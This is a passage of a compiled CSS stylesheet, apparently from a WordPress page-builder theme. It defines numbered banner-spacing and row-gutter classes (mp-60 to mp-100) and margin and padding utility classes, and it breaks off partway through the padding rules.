  margin-bottom: 60px; }
  .mp-60.vc_row, .mp-60 .vc_row {
    margin-left: -30px;
    margin-right: -30px; }
    .mp-60.vc_row .vc_column_container > .vc_column-inner, .mp-60 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30px;
      padding-right: 30px; }

.mp-61 .bwp-widget-banner {
  margin-bottom: 61px; }
  .mp-61.vc_row, .mp-61 .vc_row {
    margin-left: -30.5px;
    margin-right: -30.5px; }
    .mp-61.vc_row .vc_column_container > .vc_column-inner, .mp-61 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30.5px;
      padding-right: 30.5px; }

.mp-62 .bwp-widget-banner {
  margin-bottom: 62px; }
  .mp-62.vc_row, .mp-62 .vc_row {
    margin-left: -31px;
    margin-right: -31px; }
    .mp-62.vc_row .vc_column_container > .vc_column-inner, .mp-62 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31px;
      padding-right: 31px; }

.mp-63 .bwp-widget-banner {
  margin-bottom: 63px; }
  .mp-63.vc_row, .mp-63 .vc_row {
    margin-left: -31.5px;
    margin-right: -31.5px; }
    .mp-63.vc_row .vc_column_container > .vc_column-inner, .mp-63 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31.5px;
      padding-right: 31.5px; }

.mp-64 .bwp-widget-banner {
  margin-bottom: 64px; }
  .mp-64.vc_row, .mp-64 .vc_row {
    margin-left: -32px;
    margin-right: -32px; }
    .mp-64.vc_row .vc_column_container > .vc_column-inner, .mp-64 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32px;
      padding-right: 32px; }

.mp-65 .bwp-widget-banner {
  margin-bottom: 65px; }
  .mp-65.vc_row, .mp-65 .vc_row {
    margin-left: -32.5px;
    margin-right: -32.5px; }
    .mp-65.vc_row .vc_column_container > .vc_column-inner, .mp-65 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32.5px;
      padding-right: 32.5px; }

.mp-66 .bwp-widget-banner {
  margin-bottom: 66px; }
  .mp-66.vc_row, .mp-66 .vc_row {
    margin-left: -33px;
    margin-right: -33px; }
    .mp-66.vc_row .vc_column_container > .vc_column-inner, .mp-66 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33px;
      padding-right: 33px; }

.mp-67 .bwp-widget-banner {
  margin-bottom: 67px; }
  .mp-67.vc_row, .mp-67 .vc_row {
    margin-left: -33.5px;
    margin-right: -33.5px; }
    .mp-67.vc_row .vc_column_container > .vc_column-inner, .mp-67 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33.5px;
      padding-right: 33.5px; }

.mp-68 .bwp-widget-banner {
  margin-bottom: 68px; }
  .mp-68.vc_row, .mp-68 .vc_row {
    margin-left: -34px;
    margin-right: -34px; }
    .mp-68.vc_row .vc_column_container > .vc_column-inner, .mp-68 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34px;
      padding-right: 34px; }

.mp-69 .bwp-widget-banner {
  margin-bottom: 69px; }
  .mp-69.vc_row, .mp-69 .vc_row {
    margin-left: -34.5px;
    margin-right: -34.5px; }
    .mp-69.vc_row .vc_column_container > .vc_column-inner, .mp-69 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34.5px;
      padding-right: 34.5px; }

.mp-70 .bwp-widget-banner {
  margin-bottom: 70px; }
  .mp-70.vc_row, .mp-70 .vc_row {
    margin-left: -35px;
    margin-right: -35px; }
    .mp-70.vc_row .vc_column_container > .vc_column-inner, .mp-70 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35px;
      padding-right: 35px; }

.mp-71 .bwp-widget-banner {
  margin-bottom: 71px; }
  .mp-71.vc_row, .mp-71 .vc_row {
    margin-left: -35.5px;
    margin-right: -35.5px; }
    .mp-71.vc_row .vc_column_container > .vc_column-inner, .mp-71 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35.5px;
      padding-right: 35.5px; }

.mp-72 .bwp-widget-banner {
  margin-bottom: 72px; }
  .mp-72.vc_row, .mp-72 .vc_row {
    margin-left: -36px;
    margin-right: -36px; }
    .mp-72.vc_row .vc_column_container > .vc_column-inner, .mp-72 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36px;
      padding-right: 36px; }

.mp-73 .bwp-widget-banner {
  margin-bottom: 73px; }
  .mp-73.vc_row, .mp-73 .vc_row {
    margin-left: -36.5px;
    margin-right: -36.5px; }
    .mp-73.vc_row .vc_column_container > .vc_column-inner, .mp-73 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36.5px;
      padding-right: 36.5px; }

.mp-74 .bwp-widget-banner {
  margin-bottom: 74px; }
  .mp-74.vc_row, .mp-74 .vc_row {
    margin-left: -37px;
    margin-right: -37px; }
    .mp-74.vc_row .vc_column_container > .vc_column-inner, .mp-74 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37px;
      padding-right: 37px; }

.mp-75 .bwp-widget-banner {
  margin-bottom: 75px; }
  .mp-75.vc_row, .mp-75 .vc_row {
    margin-left: -37.5px;
    margin-right: -37.5px; }
    .mp-75.vc_row .vc_column_container > .vc_column-inner, .mp-75 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37.5px;
      padding-right: 37.5px; }

.mp-76 .bwp-widget-banner {
  margin-bottom: 76px; }
  .mp-76.vc_row, .mp-76 .vc_row {
    margin-left: -38px;
    margin-right: -38px; }
    .mp-76.vc_row .vc_column_container > .vc_column-inner, .mp-76 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38px;
      padding-right: 38px; }

.mp-77 .bwp-widget-banner {
  margin-bottom: 77px; }
  .mp-77.vc_row, .mp-77 .vc_row {
    margin-left: -38.5px;
    margin-right: -38.5px; }
    .mp-77.vc_row .vc_column_container > .vc_column-inner, .mp-77 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38.5px;
      padding-right: 38.5px; }

.mp-78 .bwp-widget-banner {
  margin-bottom: 78px; }
  .mp-78.vc_row, .mp-78 .vc_row {
    margin-left: -39px;
    margin-right: -39px; }
    .mp-78.vc_row .vc_column_container > .vc_column-inner, .mp-78 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39px;
      padding-right: 39px; }

.mp-79 .bwp-widget-banner {
  margin-bottom: 79px; }
  .mp-79.vc_row, .mp-79 .vc_row {
    margin-left: -39.5px;
    margin-right: -39.5px; }
    .mp-79.vc_row .vc_column_container > .vc_column-inner, .mp-79 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39.5px;
      padding-right: 39.5px; }

.mp-80 .bwp-widget-banner {
  margin-bottom: 80px; }
  .mp-80.vc_row, .mp-80 .vc_row {
    margin-left: -40px;
    margin-right: -40px; }
    .mp-80.vc_row .vc_column_container > .vc_column-inner, .mp-80 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40px;
      padding-right: 40px; }

.mp-81 .bwp-widget-banner {
  margin-bottom: 81px; }
  .mp-81.vc_row, .mp-81 .vc_row {
    margin-left: -40.5px;
    margin-right: -40.5px; }
    .mp-81.vc_row .vc_column_container > .vc_column-inner, .mp-81 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40.5px;
      padding-right: 40.5px; }

.mp-82 .bwp-widget-banner {
  margin-bottom: 82px; }
  .mp-82.vc_row, .mp-82 .vc_row {
    margin-left: -41px;
    margin-right: -41px; }
    .mp-82.vc_row .vc_column_container > .vc_column-inner, .mp-82 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41px;
      padding-right: 41px; }

.mp-83 .bwp-widget-banner {
  margin-bottom: 83px; }
  .mp-83.vc_row, .mp-83 .vc_row {
    margin-left: -41.5px;
    margin-right: -41.5px; }
    .mp-83.vc_row .vc_column_container > .vc_column-inner, .mp-83 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41.5px;
      padding-right: 41.5px; }

.mp-84 .bwp-widget-banner {
  margin-bottom: 84px; }
  .mp-84.vc_row, .mp-84 .vc_row {
    margin-left: -42px;
    margin-right: -42px; }
    .mp-84.vc_row .vc_column_container > .vc_column-inner, .mp-84 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42px;
      padding-right: 42px; }

.mp-85 .bwp-widget-banner {
  margin-bottom: 85px; }
  .mp-85.vc_row, .mp-85 .vc_row {
    margin-left: -42.5px;
    margin-right: -42.5px; }
    .mp-85.vc_row .vc_column_container > .vc_column-inner, .mp-85 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42.5px;
      padding-right: 42.5px; }

.mp-86 .bwp-widget-banner {
  margin-bottom: 86px; }
  .mp-86.vc_row, .mp-86 .vc_row {
    margin-left: -43px;
    margin-right: -43px; }
    .mp-86.vc_row .vc_column_container > .vc_column-inner, .mp-86 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43px;
      padding-right: 43px; }

.mp-87 .bwp-widget-banner {
  margin-bottom: 87px; }
  .mp-87.vc_row, .mp-87 .vc_row {
    margin-left: -43.5px;
    margin-right: -43.5px; }
    .mp-87.vc_row .vc_column_container > .vc_column-inner, .mp-87 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43.5px;
      padding-right: 43.5px; }

.mp-88 .bwp-widget-banner {
  margin-bottom: 88px; }
  .mp-88.vc_row, .mp-88 .vc_row {
    margin-left: -44px;
    margin-right: -44px; }
    .mp-88.vc_row .vc_column_container > .vc_column-inner, .mp-88 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44px;
      padding-right: 44px; }

.mp-89 .bwp-widget-banner {
  margin-bottom: 89px; }
  .mp-89.vc_row, .mp-89 .vc_row {
    margin-left: -44.5px;
    margin-right: -44.5px; }
    .mp-89.vc_row .vc_column_container > .vc_column-inner, .mp-89 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44.5px;
      padding-right: 44.5px; }

.mp-90 .bwp-widget-banner {
  margin-bottom: 90px; }
  .mp-90.vc_row, .mp-90 .vc_row {
    margin-left: -45px;
    margin-right: -45px; }
    .mp-90.vc_row .vc_column_container > .vc_column-inner, .mp-90 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45px;
      padding-right: 45px; }

.mp-91 .bwp-widget-banner {
  margin-bottom: 91px; }
  .mp-91.vc_row, .mp-91 .vc_row {
    margin-left: -45.5px;
    margin-right: -45.5px; }
    .mp-91.vc_row .vc_column_container > .vc_column-inner, .mp-91 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45.5px;
      padding-right: 45.5px; }

.mp-92 .bwp-widget-banner {
  margin-bottom: 92px; }
  .mp-92.vc_row, .mp-92 .vc_row {
    margin-left: -46px;
    margin-right: -46px; }
    .mp-92.vc_row .vc_column_container > .vc_column-inner, .mp-92 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46px;
      padding-right: 46px; }

.mp-93 .bwp-widget-banner {
  margin-bottom: 93px; }
  .mp-93.vc_row, .mp-93 .vc_row {
    margin-left: -46.5px;
    margin-right: -46.5px; }
    .mp-93.vc_row .vc_column_container > .vc_column-inner, .mp-93 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46.5px;
      padding-right: 46.5px; }

.mp-94 .bwp-widget-banner {
  margin-bottom: 94px; }
  .mp-94.vc_row, .mp-94 .vc_row {
    margin-left: -47px;
    margin-right: -47px; }
    .mp-94.vc_row .vc_column_container > .vc_column-inner, .mp-94 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47px;
      padding-right: 47px; }

.mp-95 .bwp-widget-banner {
  margin-bottom: 95px; }
  .mp-95.vc_row, .mp-95 .vc_row {
    margin-left: -47.5px;
    margin-right: -47.5px; }
    .mp-95.vc_row .vc_column_container > .vc_column-inner, .mp-95 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47.5px;
      padding-right: 47.5px; }

.mp-96 .bwp-widget-banner {
  margin-bottom: 96px; }
  .mp-96.vc_row, .mp-96 .vc_row {
    margin-left: -48px;
    margin-right: -48px; }
    .mp-96.vc_row .vc_column_container > .vc_column-inner, .mp-96 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48px;
      padding-right: 48px; }

.mp-97 .bwp-widget-banner {
  margin-bottom: 97px; }
  .mp-97.vc_row, .mp-97 .vc_row {
    margin-left: -48.5px;
    margin-right: -48.5px; }
    .mp-97.vc_row .vc_column_container > .vc_column-inner, .mp-97 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48.5px;
      padding-right: 48.5px; }

.mp-98 .bwp-widget-banner {
  margin-bottom: 98px; }
  .mp-98.vc_row, .mp-98 .vc_row {
    margin-left: -49px;
    margin-right: -49px; }
    .mp-98.vc_row .vc_column_container > .vc_column-inner, .mp-98 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49px;
      padding-right: 49px; }

.mp-99 .bwp-widget-banner {
  margin-bottom: 99px; }
  .mp-99.vc_row, .mp-99 .vc_row {
    margin-left: -49.5px;
    margin-right: -49.5px; }
    .mp-99.vc_row .vc_column_container > .vc_column-inner, .mp-99 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49.5px;
      padding-right: 49.5px; }

.mp-100 .bwp-widget-banner {
  margin-bottom: 100px; }
  .mp-100.vc_row, .mp-100 .vc_row {
    margin-left: -50px;
    margin-right: -50px; }
    .mp-100.vc_row .vc_column_container > .vc_column-inner, .mp-100 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 50px;
      padding-right: 50px; }
/****/
.margin-top-1 {
  margin-top: 1px !important; }

.margin-left-1 {
  margin-left: 1px !important; }

.margin-bottom-1 {
  margin-bottom: 1px !important; }

.margin-right-1 {
  margin-right: 1px !important; }

.margin-top-2 {
  margin-top: 2px !important; }

.margin-left-2 {
  margin-left: 2px !important; }

.margin-bottom-2 {
  margin-bottom: 2px !important; }

.margin-right-2 {
  margin-right: 2px !important; }

.margin-top-3 {
  margin-top: 3px !important; }

.margin-left-3 {
  margin-left: 3px !important; }

.margin-bottom-3 {
  margin-bottom: 3px !important; }

.margin-right-3 {
  margin-right: 3px !important; }

.margin-top-4 {
  margin-top: 4px !important; }

.margin-left-4 {
  margin-left: 4px !important; }

.margin-bottom-4 {
  margin-bottom: 4px !important; }

.margin-right-4 {
  margin-right: 4px !important; }

.margin-top-5 {
  margin-top: 5px !important; }

.margin-left-5 {
  margin-left: 5px !important; }

.margin-bottom-5 {
  margin-bottom: 5px !important; }

.margin-right-5 {
  margin-right: 5px !important; }

.margin-top-6 {
  margin-top: 6px !important; }

.margin-left-6 {
  margin-left: 6px !important; }

.margin-bottom-6 {
  margin-bottom: 6px !important; }

.margin-right-6 {
  margin-right: 6px !important; }

.margin-top-7 {
  margin-top: 7px !important; }

.margin-left-7 {
  margin-left: 7px !important; }

.margin-bottom-7 {
  margin-bottom: 7px !important; }

.margin-right-7 {
  margin-right: 7px !important; }

.margin-top-8 {
  margin-top: 8px !important; }

.margin-left-8 {
  margin-left: 8px !important; }

.margin-bottom-8 {
  margin-bottom: 8px !important; }

.margin-right-8 {
  margin-right: 8px !important; }

.margin-top-9 {
  margin-top: 9px !important; }

.margin-left-9 {
  margin-left: 9px !important; }

.margin-bottom-9 {
  margin-bottom: 9px !important; }

.margin-right-9 {
  margin-right: 9px !important; }

.margin-top-10 {
  margin-top: 10px !important; }

.margin-left-10 {
  margin-left: 10px !important; }

.margin-bottom-10 {
  margin-bottom: 10px !important; }

.margin-right-10 {
  margin-right: 10px !important; }

.margin-top-11 {
  margin-top: 11px !important; }

.margin-left-11 {
  margin-left: 11px !important; }

.margin-bottom-11 {
  margin-bottom: 11px !important; }

.margin-right-11 {
  margin-right: 11px !important; }

.margin-top-12 {
  margin-top: 12px !important; }

.margin-left-12 {
  margin-left: 12px !important; }

.margin-bottom-12 {
  margin-bottom: 12px !important; }

.margin-right-12 {
  margin-right: 12px !important; }

.margin-top-13 {
  margin-top: 13px !important; }

.margin-left-13 {
  margin-left: 13px !important; }

.margin-bottom-13 {
  margin-bottom: 13px !important; }

.margin-right-13 {
  margin-right: 13px !important; }

.margin-top-14 {
  margin-top: 14px !important; }

.margin-left-14 {
  margin-left: 14px !important; }

.margin-bottom-14 {
  margin-bottom: 14px !important; }

.margin-right-14 {
  margin-right: 14px !important; }

.margin-top-15 {
  margin-top: 15px !important; }

.margin-left-15 {
  margin-left: 15px !important; }

.margin-bottom-15 {
  margin-bottom: 15px !important; }

.margin-right-15 {
  margin-right: 15px !important; }

.margin-top-16 {
  margin-top: 16px !important; }

.margin-left-16 {
  margin-left: 16px !important; }

.margin-bottom-16 {
  margin-bottom: 16px !important; }

.margin-right-16 {
  margin-right: 16px !important; }

.margin-top-17 {
  margin-top: 17px !important; }

.margin-left-17 {
  margin-left: 17px !important; }

.margin-bottom-17 {
  margin-bottom: 17px !important; }

.margin-right-17 {
  margin-right: 17px !important; }

.margin-top-18 {
  margin-top: 18px !important; }

.margin-left-18 {
  margin-left: 18px !important; }

.margin-bottom-18 {
  margin-bottom: 18px !important; }

.margin-right-18 {
  margin-right: 18px !important; }

.margin-top-19 {
  margin-top: 19px !important; }

.margin-left-19 {
  margin-left: 19px !important; }

.margin-bottom-19 {
  margin-bottom: 19px !important; }

.margin-right-19 {
  margin-right: 19px !important; }

.margin-top-20 {
  margin-top: 20px !important; }

.margin-left-20 {
  margin-left: 20px !important; }

.margin-bottom-20 {
  margin-bottom: 20px !important; }

.margin-right-20 {
  margin-right: 20px !important; }

.margin-top-21 {
  margin-top: 21px !important; }

.margin-left-21 {
  margin-left: 21px !important; }

.margin-bottom-21 {
  margin-bottom: 21px !important; }

.margin-right-21 {
  margin-right: 21px !important; }

.margin-top-22 {
  margin-top: 22px !important; }

.margin-left-22 {
  margin-left: 22px !important; }

.margin-bottom-22 {
  margin-bottom: 22px !important; }

.margin-right-22 {
  margin-right: 22px !important; }

.margin-top-23 {
  margin-top: 23px !important; }

.margin-left-23 {
  margin-left: 23px !important; }

.margin-bottom-23 {
  margin-bottom: 23px !important; }

.margin-right-23 {
  margin-right: 23px !important; }

.margin-top-24 {
  margin-top: 24px !important; }

.margin-left-24 {
  margin-left: 24px !important; }

.margin-bottom-24 {
  margin-bottom: 24px !important; }

.margin-right-24 {
  margin-right: 24px !important; }

.margin-top-25 {
  margin-top: 25px !important; }

.margin-left-25 {
  margin-left: 25px !important; }

.margin-bottom-25 {
  margin-bottom: 25px !important; }

.margin-right-25 {
  margin-right: 25px !important; }

.margin-top-26 {
  margin-top: 26px !important; }

.margin-left-26 {
  margin-left: 26px !important; }

.margin-bottom-26 {
  margin-bottom: 26px !important; }

.margin-right-26 {
  margin-right: 26px !important; }

.margin-top-27 {
  margin-top: 27px !important; }

.margin-left-27 {
  margin-left: 27px !important; }

.margin-bottom-27 {
  margin-bottom: 27px !important; }

.margin-right-27 {
  margin-right: 27px !important; }

.margin-top-28 {
  margin-top: 28px !important; }

.margin-left-28 {
  margin-left: 28px !important; }

.margin-bottom-28 {
  margin-bottom: 28px !important; }

.margin-right-28 {
  margin-right: 28px !important; }

.margin-top-29 {
  margin-top: 29px !important; }

.margin-left-29 {
  margin-left: 29px !important; }

.margin-bottom-29 {
  margin-bottom: 29px !important; }

.margin-right-29 {
  margin-right: 29px !important; }

.margin-top-30 {
  margin-top: 30px !important; }

.margin-left-30 {
  margin-left: 30px !important; }

.margin-bottom-30 {
  margin-bottom: 30px !important; }

.margin-right-30 {
  margin-right: 30px !important; }

.margin-top-31 {
  margin-top: 31px !important; }

.margin-left-31 {
  margin-left: 31px !important; }

.margin-bottom-31 {
  margin-bottom: 31px !important; }

.margin-right-31 {
  margin-right: 31px !important; }

.margin-top-32 {
  margin-top: 32px !important; }

.margin-left-32 {
  margin-left: 32px !important; }

.margin-bottom-32 {
  margin-bottom: 32px !important; }

.margin-right-32 {
  margin-right: 32px !important; }

.margin-top-33 {
  margin-top: 33px !important; }

.margin-left-33 {
  margin-left: 33px !important; }

.margin-bottom-33 {
  margin-bottom: 33px !important; }

.margin-right-33 {
  margin-right: 33px !important; }

.margin-top-34 {
  margin-top: 34px !important; }

.margin-left-34 {
  margin-left: 34px !important; }

.margin-bottom-34 {
  margin-bottom: 34px !important; }

.margin-right-34 {
  margin-right: 34px !important; }

.margin-top-35 {
  margin-top: 35px !important; }

.margin-left-35 {
  margin-left: 35px !important; }

.margin-bottom-35 {
  margin-bottom: 35px !important; }

.margin-right-35 {
  margin-right: 35px !important; }

.margin-top-36 {
  margin-top: 36px !important; }

.margin-left-36 {
  margin-left: 36px !important; }

.margin-bottom-36 {
  margin-bottom: 36px !important; }

.margin-right-36 {
  margin-right: 36px !important; }

.margin-top-37 {
  margin-top: 37px !important; }

.margin-left-37 {
  margin-left: 37px !important; }

.margin-bottom-37 {
  margin-bottom: 37px !important; }

.margin-right-37 {
  margin-right: 37px !important; }

.margin-top-38 {
  margin-top: 38px !important; }

.margin-left-38 {
  margin-left: 38px !important; }

.margin-bottom-38 {
  margin-bottom: 38px !important; }

.margin-right-38 {
  margin-right: 38px !important; }

.margin-top-39 {
  margin-top: 39px !important; }

.margin-left-39 {
  margin-left: 39px !important; }

.margin-bottom-39 {
  margin-bottom: 39px !important; }

.margin-right-39 {
  margin-right: 39px !important; }

.margin-top-40 {
  margin-top: 40px !important; }

.margin-left-40 {
  margin-left: 40px !important; }

.margin-bottom-40 {
  margin-bottom: 40px !important; }

.margin-right-40 {
  margin-right: 40px !important; }

.margin-top-41 {
  margin-top: 41px !important; }

.margin-left-41 {
  margin-left: 41px !important; }

.margin-bottom-41 {
  margin-bottom: 41px !important; }

.margin-right-41 {
  margin-right: 41px !important; }

.margin-top-42 {
  margin-top: 42px !important; }

.margin-left-42 {
  margin-left: 42px !important; }

.margin-bottom-42 {
  margin-bottom: 42px !important; }

.margin-right-42 {
  margin-right: 42px !important; }

.margin-top-43 {
  margin-top: 43px !important; }

.margin-left-43 {
  margin-left: 43px !important; }

.margin-bottom-43 {
  margin-bottom: 43px !important; }

.margin-right-43 {
  margin-right: 43px !important; }

.margin-top-44 {
  margin-top: 44px !important; }

.margin-left-44 {
  margin-left: 44px !important; }

.margin-bottom-44 {
  margin-bottom: 44px !important; }

.margin-right-44 {
  margin-right: 44px !important; }

.margin-top-45 {
  margin-top: 45px !important; }

.margin-left-45 {
  margin-left: 45px !important; }

.margin-bottom-45 {
  margin-bottom: 45px !important; }

.margin-right-45 {
  margin-right: 45px !important; }

.margin-top-46 {
  margin-top: 46px !important; }

.margin-left-46 {
  margin-left: 46px !important; }

.margin-bottom-46 {
  margin-bottom: 46px !important; }

.margin-right-46 {
  margin-right: 46px !important; }

.margin-top-47 {
  margin-top: 47px !important; }

.margin-left-47 {
  margin-left: 47px !important; }

.margin-bottom-47 {
  margin-bottom: 47px !important; }

.margin-right-47 {
  margin-right: 47px !important; }

.margin-top-48 {
  margin-top: 48px !important; }

.margin-left-48 {
  margin-left: 48px !important; }

.margin-bottom-48 {
  margin-bottom: 48px !important; }

.margin-right-48 {
  margin-right: 48px !important; }

.margin-top-49 {
  margin-top: 49px !important; }

.margin-left-49 {
  margin-left: 49px !important; }

.margin-bottom-49 {
  margin-bottom: 49px !important; }

.margin-right-49 {
  margin-right: 49px !important; }

.margin-top-50 {
  margin-top: 50px !important; }

.margin-left-50 {
  margin-left: 50px !important; }

.margin-bottom-50 {
  margin-bottom: 50px !important; }

.margin-right-50 {
  margin-right: 50px !important; }

.margin-top-51 {
  margin-top: 51px !important; }

.margin-left-51 {
  margin-left: 51px !important; }

.margin-bottom-51 {
  margin-bottom: 51px !important; }

.margin-right-51 {
  margin-right: 51px !important; }

.margin-top-52 {
  margin-top: 52px !important; }

.margin-left-52 {
  margin-left: 52px !important; }

.margin-bottom-52 {
  margin-bottom: 52px !important; }

.margin-right-52 {
  margin-right: 52px !important; }

.margin-top-53 {
  margin-top: 53px !important; }

.margin-left-53 {
  margin-left: 53px !important; }

.margin-bottom-53 {
  margin-bottom: 53px !important; }

.margin-right-53 {
  margin-right: 53px !important; }

.margin-top-54 {
  margin-top: 54px !important; }

.margin-left-54 {
  margin-left: 54px !important; }

.margin-bottom-54 {
  margin-bottom: 54px !important; }

.margin-right-54 {
  margin-right: 54px !important; }

.margin-top-55 {
  margin-top: 55px !important; }

.margin-left-55 {
  margin-left: 55px !important; }

.margin-bottom-55 {
  margin-bottom: 55px !important; }

.margin-right-55 {
  margin-right: 55px !important; }

.margin-top-56 {
  margin-top: 56px !important; }

.margin-left-56 {
  margin-left: 56px !important; }

.margin-bottom-56 {
  margin-bottom: 56px !important; }

.margin-right-56 {
  margin-right: 56px !important; }

.margin-top-57 {
  margin-top: 57px !important; }

.margin-left-57 {
  margin-left: 57px !important; }

.margin-bottom-57 {
  margin-bottom: 57px !important; }

.margin-right-57 {
  margin-right: 57px !important; }

.margin-top-58 {
  margin-top: 58px !important; }

.margin-left-58 {
  margin-left: 58px !important; }

.margin-bottom-58 {
  margin-bottom: 58px !important; }

.margin-right-58 {
  margin-right: 58px !important; }

.margin-top-59 {
  margin-top: 59px !important; }

.margin-left-59 {
  margin-left: 59px !important; }

.margin-bottom-59 {
  margin-bottom: 59px !important; }

.margin-right-59 {
  margin-right: 59px !important; }

.margin-top-60 {
  margin-top: 60px !important; }

.margin-left-60 {
  margin-left: 60px !important; }

.margin-bottom-60 {
  margin-bottom: 60px !important; }

.margin-right-60 {
  margin-right: 60px !important; }

.margin-top-61 {
  margin-top: 61px !important; }

.margin-left-61 {
  margin-left: 61px !important; }

.margin-bottom-61 {
  margin-bottom: 61px !important; }

.margin-right-61 {
  margin-right: 61px !important; }

.margin-top-62 {
  margin-top: 62px !important; }

.margin-left-62 {
  margin-left: 62px !important; }

.margin-bottom-62 {
  margin-bottom: 62px !important; }

.margin-right-62 {
  margin-right: 62px !important; }

.margin-top-63 {
  margin-top: 63px !important; }

.margin-left-63 {
  margin-left: 63px !important; }

.margin-bottom-63 {
  margin-bottom: 63px !important; }

.margin-right-63 {
  margin-right: 63px !important; }

.margin-top-64 {
  margin-top: 64px !important; }

.margin-left-64 {
  margin-left: 64px !important; }

.margin-bottom-64 {
  margin-bottom: 64px !important; }

.margin-right-64 {
  margin-right: 64px !important; }

.margin-top-65 {
  margin-top: 65px !important; }

.margin-left-65 {
  margin-left: 65px !important; }

.margin-bottom-65 {
  margin-bottom: 65px !important; }

.margin-right-65 {
  margin-right: 65px !important; }

.margin-top-66 {
  margin-top: 66px !important; }

.margin-left-66 {
  margin-left: 66px !important; }

.margin-bottom-66 {
  margin-bottom: 66px !important; }

.margin-right-66 {
  margin-right: 66px !important; }

.margin-top-67 {
  margin-top: 67px !important; }

.margin-left-67 {
  margin-left: 67px !important; }

.margin-bottom-67 {
  margin-bottom: 67px !important; }

.margin-right-67 {
  margin-right: 67px !important; }

.margin-top-68 {
  margin-top: 68px !important; }

.margin-left-68 {
  margin-left: 68px !important; }

.margin-bottom-68 {
  margin-bottom: 68px !important; }

.margin-right-68 {
  margin-right: 68px !important; }

.margin-top-69 {
  margin-top: 69px !important; }

.margin-left-69 {
  margin-left: 69px !important; }

.margin-bottom-69 {
  margin-bottom: 69px !important; }

.margin-right-69 {
  margin-right: 69px !important; }

.margin-top-70 {
  margin-top: 70px !important; }

.margin-left-70 {
  margin-left: 70px !important; }

.margin-bottom-70 {
  margin-bottom: 70px !important; }

.margin-right-70 {
  margin-right: 70px !important; }

.margin-top-71 {
  margin-top: 71px !important; }

.margin-left-71 {
  margin-left: 71px !important; }

.margin-bottom-71 {
  margin-bottom: 71px !important; }

.margin-right-71 {
  margin-right: 71px !important; }

.margin-top-72 {
  margin-top: 72px !important; }

.margin-left-72 {
  margin-left: 72px !important; }

.margin-bottom-72 {
  margin-bottom: 72px !important; }

.margin-right-72 {
  margin-right: 72px !important; }

.margin-top-73 {
  margin-top: 73px !important; }

.margin-left-73 {
  margin-left: 73px !important; }

.margin-bottom-73 {
  margin-bottom: 73px !important; }

.margin-right-73 {
  margin-right: 73px !important; }

.margin-top-74 {
  margin-top: 74px !important; }

.margin-left-74 {
  margin-left: 74px !important; }

.margin-bottom-74 {
  margin-bottom: 74px !important; }

.margin-right-74 {
  margin-right: 74px !important; }

.margin-top-75 {
  margin-top: 75px !important; }

.margin-left-75 {
  margin-left: 75px !important; }

.margin-bottom-75 {
  margin-bottom: 75px !important; }

.margin-right-75 {
  margin-right: 75px !important; }

.margin-top-76 {
  margin-top: 76px !important; }

.margin-left-76 {
  margin-left: 76px !important; }

.margin-bottom-76 {
  margin-bottom: 76px !important; }

.margin-right-76 {
  margin-right: 76px !important; }

.margin-top-77 {
  margin-top: 77px !important; }

.margin-left-77 {
  margin-left: 77px !important; }

.margin-bottom-77 {
  margin-bottom: 77px !important; }

.margin-right-77 {
  margin-right: 77px !important; }

.margin-top-78 {
  margin-top: 78px !important; }

.margin-left-78 {
  margin-left: 78px !important; }

.margin-bottom-78 {
  margin-bottom: 78px !important; }

.margin-right-78 {
  margin-right: 78px !important; }

.margin-top-79 {
  margin-top: 79px !important; }

.margin-left-79 {
  margin-left: 79px !important; }

.margin-bottom-79 {
  margin-bottom: 79px !important; }

.margin-right-79 {
  margin-right: 79px !important; }

.margin-top-80 {
  margin-top: 80px !important; }

.margin-left-80 {
  margin-left: 80px !important; }

.margin-bottom-80 {
  margin-bottom: 80px !important; }

.margin-right-80 {
  margin-right: 80px !important; }

.padding-top-1 {
  padding-top: 1px !important; }

.padding-left-1 {
  padding-left: 1px !important; }

.padding-bottom-1 {
  padding-bottom: 1px !important; }

.padding-right-1 {
  padding-right: 1px !important; }

.padding-top-2 {
  padding-top: 2px !important; }

.padding-left-2 {
  padding-left: 2px !important; }

.padding-bottom-2 {
  padding-bottom: 2px !important; }

.padding-right-2 {
  padding-right: 2px !important; }

.padding-top-3 {
  padding-top: 3px !important; }

.padding-left-3 {
  padding-left: 3px !important; }

.padding-bottom-3 {
  padding-bottom: 3px !important; }

.padding-right-3 {
